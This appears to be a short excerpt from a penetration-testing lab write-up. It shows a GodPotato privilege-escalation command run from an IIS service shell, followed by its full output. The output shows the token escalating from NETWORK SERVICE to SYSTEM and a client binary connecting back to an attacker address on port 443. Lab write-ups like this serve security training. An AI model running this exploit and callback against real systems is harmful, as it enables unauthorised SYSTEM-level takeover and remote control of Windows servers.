 PS C:\windows\system32\inetsrv> c:\windows\temp\GodPotato-NET4.exe -cmd "C:\ProgramData\client.exe -d 10.10.16.30:443"
[*] CombaseModule: 0x140726838165504
[*] DispatchTable: 0x140726840471616
[*] UseProtseqFunction: 0x140726839848144
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] CreateNamedPipe \\.\pipe\7a72850e-df2c-4900-b405-e60dd65fa972\pipe\epmapper
[*] Trigger RPCSS
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 0000ec02-16d0-ffff-5060-29e266f22f5f
[*] DCOM obj OXID: 0x92a1ef83a343c760
[*] DCOM obj OID: 0x3b1bbf4a5ec92f42
[*] DCOM obj Flags: 0x281
[*] DCOM obj PublicRefs: 0x0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 924 Token:0x816  User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0x80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 2572
2023/12/24 10:13:07 Forking
2023/12/24 10:13:07 Connecting to  10.10.16.30:443
2023/12/24 10:13:09 [client] WARNING client.go:134 func1() : No server key specified, allowing connection to 10.10.16.30:443
2023/12/24 10:13:10 Successfully connnected 10.10.16.30:443